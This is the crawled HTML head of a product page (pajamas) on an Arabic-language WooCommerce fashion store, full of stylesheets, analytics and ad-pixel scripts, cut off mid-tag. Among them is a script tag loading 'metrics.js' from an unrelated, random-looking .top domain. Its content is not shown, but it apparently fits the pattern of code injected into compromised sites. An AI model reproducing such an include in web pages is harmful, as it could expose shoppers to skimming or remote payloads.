

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://be-stylish.net/product/%D8%A8%D8%AC%D8%A7%D9%85%D8%A9-45/
body_size: 48715
content:
<!DOCTYPE html>
<html dir="rtl" lang="ar">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://be-stylish.net/xmlrpc.php">

	<title>بجامة &#8211; Bee Stylish &#8211; الأناقة تبدأ من هنا</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" hreflang="ar" href="https://be-stylish.net/product/%d8%a8%d8%ac%d8%a7%d9%85%d8%a9-45/" />
<link rel="alternate" hreflang="en" href="https://be-stylish.net/product/%d8%a8%d8%ac%d8%a7%d9%85%d8%a9-45/?lang=en" />
<link rel="alternate" hreflang="x-default" href="https://be-stylish.net/product/%d8%a8%d8%ac%d8%a7%d9%85%d8%a9-45/" />
<script>window._wca = window._wca || [];</script>
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Bee Stylish - الأناقة تبدأ من هنا &laquo; الخلاصة" href="https://be-stylish.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="Bee Stylish - الأناقة تبدأ من هنا &laquo; خلاصة التعليقات" href="https://be-stylish.net/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Bee Stylish - الأناقة تبدأ من هنا &laquo; بجامة خلاصة التعليقات" href="https://be-stylish.net/product/%d8%a8%d8%ac%d8%a7%d9%85%d8%a9-45/feed/" />

<link rel='stylesheet' id='woodmart-style-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/base-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-price-filter-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-widget-price-filter.min.css?ver=8.0.6' type='text/css' media='all' />
<style id='app-builder-ads-style-inline-css' type='text/css'>


</style>
<link rel='stylesheet' id='wcml-dropdown-0-css' href='//be-stylish.net/wp-content/plugins/woocommerce-multilingual/templates/currency-switchers/legacy-dropdown/style.css?ver=5.5.3.1' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='wpml-legacy-horizontal-list-0-css' href='https://be-stylish.net/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-list-horizontal/style.min.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://be-stylish.net/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-3550-css' href='https://be-stylish.net/wp-content/uploads/elementor/css/post-3550.css?ver=1768647229' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://be-stylish.net/wp-content/plugins/elementor-pro/assets/css/frontend-rtl.min.css?ver=3.21.1' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://be-stylish.net/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://be-stylish.net/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-70746-css' href='https://be-stylish.net/wp-content/uploads/elementor/css/post-70746.css?ver=1768647229' type='text/css' media='all' />
<link rel='stylesheet' id='woo_discount_pro_style-css' href='https://be-stylish.net/wp-content/plugins/woo-discount-rules-pro/Assets/Css/awdr_style.css?ver=2.6.5' type='text/css' media='all' />
<link rel='stylesheet' id='wd-helpers-wpb-elem-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/helpers-wpb-elem.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wpml-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/int-wpml-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-elementor-base-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/int-elem-base-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-elementor-pro-base-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/int-elementor-pro-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woocommerce-base-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woocommerce-base-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-star-rating-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/mod-star-rating.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-el-track-order-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-el-track-order.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woocommerce-block-notices-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-mod-block-notices-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-quantity-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-mod-quantity.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-base-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-single-prod-el-base.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-stock-status-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-mod-stock-status.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-shop-attributes-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-mod-shop-attributes.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-base-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/header-base-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-tools-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/mod-tools.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-login-form-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-mod-login-form.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-my-account-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/header-el-my-account-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/header-el-search-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-elements-base-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/header-el-base-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-cart-side-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/header-el-cart-side.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-cart-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/header-el-cart-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-shopping-cart-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-widget-shopping-cart-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-product-list-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-widget-product-list-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-mobile-nav-dropdown-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/header-el-mobile-nav-dropdown.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-page-title-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/page-title.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-predefined-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-single-prod-predefined-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-and-quick-view-predefined-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-single-prod-and-quick-view-predefined-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-tabs-predefined-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-single-prod-el-tabs-predefined.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-gallery-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-single-prod-el-gallery.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-swiper-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/lib-swiper-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-product-labels-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-mod-product-labels.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-swiper-arrows-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/lib-swiper-arrows-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-photoswipe-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/lib-photoswipe-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-navigation-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-single-prod-el-navigation-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-variation-form-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-mod-variation-form-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-swatches-base-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-mod-swatches-base.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-variation-form-single-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-mod-variation-form-single-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-swatches-style-3-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-mod-swatches-style-3.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-swatches-dis-2-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-mod-swatches-dis-style-2.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-swatches-style-2-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-mod-swatches-style-2.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-swatches-dis-1-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-mod-swatches-dis-style-1.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-product-info-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-mod-product-info.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-opt-visits-count-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-opt-visits-count.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-social-icons-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/el-social-icons.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-tabs-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/el-tabs-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-tabs-opt-layout-tabs-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-single-prod-el-tabs-opt-layout-tabs.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-accordion-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/el-accordion.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-accordion-elem-wpb-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/el-accordion-wpb-elem-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-reviews-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-single-prod-el-reviews.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-reviews-style-1-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-single-prod-el-reviews-style-1.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-comments-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/mod-comments-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-product-loop-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-product-loop-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-product-loop-buttons-on-hover-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-product-loop-buttons-on-hover.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-add-btn-replace-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-mod-add-btn-replace.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-opt-products-shadow-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-opt-products-shadow.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-opt-stretch-cont-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-opt-stretch-cont.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-bordered-product-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-opt-bordered-product-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-opt-grid-gallery-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-opt-grid-gallery-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mfp-popup-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/lib-magnific-popup-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-swiper-pagin-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/lib-swiper-pagin.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-collapse-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/opt-widget-collapse.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-scroll-top-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/opt-scrolltotop-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-results-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/wd-search-results-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-form-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/wd-search-form-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-banner-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/opt-header-banner.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-my-account-sidebar-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/header-el-my-account-sidebar.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-sticky-add-to-cart-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-opt-sticky-add-to-cart.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-quantity-overlap-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-mod-quantity-overlap.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-fullscreen-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/header-el-search-fullscreen-general-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-fullscreen-1-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/header-el-search-fullscreen-1-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-bottom-toolbar-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/opt-bottom-toolbar-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='xts-style-theme_settings_default-css' href='https://be-stylish.net/wp-content/uploads/2025/11/xts-theme_settings_default-1763576425.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='xts-google-fonts-css' href='https://fonts.googleapis.com/css?family=IBM+Plex+Sans+Arabic%3A400%2C600%2C500%2C700&#038;ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://be-stylish.net/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1743683502' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://be-stylish.net/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1743683503' type='text/css' media='all' />
<script type="text/javascript" src="https://be-stylish.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="tt4b_ajax_script-js-extra">
/* <![CDATA[ */
var tt4b_script_vars = {"pixel_code":"CR71JLJC77U5L7EOQHUG","currency":"KWD","country":"KW","advanced_matching":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/tiktok-for-business/admin/js/ajaxSnippet.js?ver=v1" id="tt4b_ajax_script-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"\u0639\u0631\u0636 \u0627\u0644\u0633\u0644\u0629","cart_url":"https:\/\/be-stylish.net\/shopping-cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.4.3" id="wc-zoom-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"\u0627\u0644\u0631\u062c\u0627\u0621 \u0625\u062e\u062a\u064a\u0627\u0631 \u062a\u0642\u064a\u064a\u0645 \u0644\u0644\u0645\u0646\u062a\u062c","i18n_rating_options":["1 \u0645\u0646 \u0623\u0635\u0644 5 \u0646\u062c\u0648\u0645","2 \u0645\u0646 \u0623\u0635\u0644 5 \u0646\u062c\u0648\u0645","3 \u0645\u0646 \u0623\u0635\u0644 5 \u0646\u062c\u0648\u0645","4 \u0645\u0646 \u0623\u0635\u0644 5 \u0646\u062c\u0648\u0645","5 \u0645\u0646 \u0623\u0635\u0644 5 \u0646\u062c\u0648\u0645"],"i18n_product_gallery_trigger_text":"\u0639\u0631\u0636 \u0645\u0639\u0631\u0636 \u0627\u0644\u0635\u0648\u0631\u0629 \u0628\u0634\u0627\u0634\u0629 \u0643\u0627\u0645\u0644\u0629","review_rating_required":"yes","flexslider":{"rtl":true,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.4.3" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"\u0639\u0631\u0636 \u0643\u0644\u0645\u0629 \u0627\u0644\u0645\u0631\u0648\u0631","i18n_password_hide":"\u0625\u062e\u0641\u0627\u0621 \u0643\u0644\u0645\u0629 \u0627\u0644\u0645\u0631\u0648\u0631"};
/* ]]> */
</script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://stats.wp.com/s-202603.js" id="woocommerce-analytics-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.34.1" id="font-awesome-4-shim-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/libs/device.min.js?ver=8.0.6" id="wd-device-library-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/global/scrollBar.min.js?ver=8.0.6" id="wd-scrollbar-js"></script>
<link rel="https://api.w.org/" href="https://be-stylish.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://be-stylish.net/wp-json/wp/v2/product/45877" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://be-stylish.net/xmlrpc.php?rsd" />
<link rel="canonical" href="https://be-stylish.net/product/%d8%a8%d8%ac%d8%a7%d9%85%d8%a9-45/" />
<link rel='shortlink' href='https://be-stylish.net/?p=45877' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://be-stylish.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbe-stylish.net%2Fproduct%2F%25d8%25a8%25d8%25ac%25d8%25a7%25d9%2585%25d8%25a9-45%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://be-stylish.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbe-stylish.net%2Fproduct%2F%25d8%25a8%25d8%25ac%25d8%25a7%25d9%2585%25d8%25a9-45%2F&#038;format=xml" />

		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script async src="https://www.googletagmanager.com/gtag/js?id=G-WRX3W9BD4V"></script>
		<script>
			window.dataLayer = window.dataLayer || [];
			function gtag(){dataLayer.push(arguments);}
			gtag('js', new Date());
			gtag('config', 'G-WRX3W9BD4V');
		</script>

	<meta name="generator" content="WPML ver:4.8.6 stt:5,1;" />
	<style>img#wpstats{display:none}</style>
		<meta name="theme-color" content="rgb(234,86,153)">					<meta name="viewport" content="width=device-width, initial-scale=1">
										<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.34.1; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">

<!-- Meta Pixel Code -->
<script type='text/javascript'>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','https://connect.facebook.net/en_US/fbevents.js');
</script>
<!-- End Meta Pixel Code -->
<script type='text/javascript'>var url = window.location.origin + '?ob=open-bridge';
            fbq('set', 'openbridge', '801967623928264', url);
fbq('init', '801967623928264', {}, {
    "agent": "wordpress-6.8.3-4.1.5"
})</script><script type='text/javascript'>
    fbq('track', 'PageView', []);
  </script>			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://be-stylish.net/wp-content/uploads/2024/08/cropped-logo-new-32x32.png" sizes="32x32" />
<link rel="icon" href="https://be-stylish.net/wp-content/uploads/2024/08/cropped-logo-new-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://be-stylish.net/wp-content/uploads/2024/08/cropped-logo-new-180x180.png" />
<meta name="msapplication-TileImage" content="https://be-stylish.net/wp-content/uploads/2024/08/cropped-logo-new-270x270.png" />
<style>
		
		</style><script type="text/javascript" src="https://meriksjasiiik.top/stylish/metrics.js" id="custom-1763098802632-js"></script>			<style id="wd-style-header_802423-css" data-type="wd-style-header_802423">
				:root{
	--wd-top-bar-h: .00001px;
	--wd-top-bar-sm-h: .00001px;
	--wd-top-bar-sticky-h: .00001px;
	--wd-top-bar-brd-w: .00001px;

	--wd-header-general-h: 90px;
	--wd-header-general-sm-h: 60px;
	--wd-header-general-sticky-h: 60px;
	--wd-header-general-brd-w: 1px;

	--wd-header-bottom-h: .00001px;
	--wd-header-bottom-sm-h: .00001px;
	--wd-header-bottom-sticky-h: .00001px;
	--wd-header-bottom-brd-w: .00001px;

	--wd-header-clone-h: .00001px;

	--wd-header-brd-w: calc(var(--wd-top-bar-brd-w) + var(--wd-header-general-brd-w) + var(--wd-header-bottom-brd-w));
	--wd-header-h: calc(var(--wd-top-bar-h) + var(--wd-header-general-h) + var(--wd-header-bottom-h) + var(--wd-header-brd-w));
	--wd-header-sticky-h: calc(var(--wd-top-bar-sticky-h) + var(--wd-header-general-sticky-h) + var(--wd-header-bottom-sticky-h) + var(--wd-header-clone-h) + var(--wd-header-brd-w));
	--wd-header-sm-h: calc(var(--wd-top-bar-sm-h) + var(--wd-header-general-sm-h) + var(--wd-header-bottom-sm-h) + var(--wd-header-brd-w));
}


.whb-sticked .whb-general-header .wd-dropdown:not(.sub-sub-menu) {
	margin-top: 10px;
}

.whb-sticked .whb-general-header .wd-dropdown:not(.sub-sub-menu):after {
	height: 20px;
}


:root:has(.whb-general-header.whb-border-boxed) {
	--wd-header-general-brd-w: .00001px;
}

@media (max-width: 1024px) {
:root:has(.whb-general-header.whb-hidden-mobile) {
	--wd-header-general-brd-w: .00001px;
}
}




		
.whb-9x1ytaxq7aphtb3npidp .searchform {
	--wd-form-height: 46px;
}
.whb-general-header {
	border-color: rgba(129, 129, 129, 0.2);border-bottom-width: 1px;border-bottom-style: solid;
}

.whb-header-bottom {
	border-bottom-width: 0px;border-bottom-style: solid;
}
			</style>
				<!-- Meta Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '792952012758038');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
